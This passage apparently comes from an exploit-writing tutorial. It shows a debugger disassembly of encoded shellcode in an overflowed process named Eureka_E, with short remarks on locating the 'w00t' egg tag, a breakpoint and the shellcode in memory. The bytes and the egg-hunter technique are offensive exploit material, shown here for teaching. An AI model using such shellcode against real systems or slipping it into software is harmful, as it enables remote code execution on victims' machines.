 004739A3 90 NOP
004739A4 90 NOP
004739A5 77 30 JA SHORT Eureka_E.004739D7
004739A7 307477 30 XOR BYTE PTR DS:[EDI+ESI*2+30],DH
004739AB 3074CC 89 XOR BYTE PTR SS:[ESP+ECX*8-77],DH
004739AF ^E2 DA LOOPD SHORT Eureka_E.0047398B
004739B1 C1D9 72 RCR ECX,72
004739B4 F4 HLT
004739B5 58 POP EAX
004739B6 50 PUSH EAX
004739B7 59 POP ECX
004739B8 49 DEC ECX
004739B9 49 DEC ECX
004739BA 49 DEC ECX
004739BB 49 DEC ECX
004739BC 43 INC EBX
004739BD 43 INC EBX
004739BE 43 INC EBX
004739BF 43 INC EBX
004739C0 43 INC EBX
004739C1 43 INC EBX
004739C2 51 PUSH ECX
004739C3 5A POP EDX
004739C4 56 PUSH ESI
004739C5 54 PUSH ESP
004739C6 58 POP EAX
004739C7 3330 XOR ESI,DWORD PTR DS:[EAX]
004739C9 56 PUSH ESI
004739CA 58 POP EAX
004739CB 34 41 XOR AL,41
004739CD 50 PUSH EAX
004739CE 3041 33 XOR BYTE PTR DS:[ECX+33],AL
004739D1 48 DEC EAX
004739D2 48 DEC EAX
004739D3 3041 30 XOR BYTE PTR DS:[ECX+30],AL
Here we see the egg (77303074
77303074) followed by the break (0xcc)
and then the shellcode
EIP (breakpoint) : 0x004739AD
=> nowhere near our address on the stack !